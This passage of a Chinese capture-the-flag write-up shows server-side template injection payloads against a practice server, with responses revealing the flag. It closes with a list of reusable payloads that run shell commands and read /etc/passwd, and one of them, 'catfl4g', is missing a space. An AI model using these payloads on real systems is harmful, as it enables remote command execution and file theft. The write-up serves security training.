 不安全 | 61.147.171.105:60060/%7B%7B''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir('.')%7D%7D
URL http://61.147.171.105:60060/['index.py', 'fl4g'] not found
CSDN @kali-Myon
知道文件名后我们读取flag
（采用os模块的listdir函数来读取目录，可以配合file来实现任意文件读取)
{{''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()}}
不安全 | 61.147.171.105:60060/%7B%7B''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()%7D%7D
URL http://61.147.171.105:60060/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not found
CSDN @kali-Myon
ctf{f22b6844-5169-4054-b2a0-d95b9361cb57}
三个常用payload：
''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('catfl4g').read()
''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].system('ls')
''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()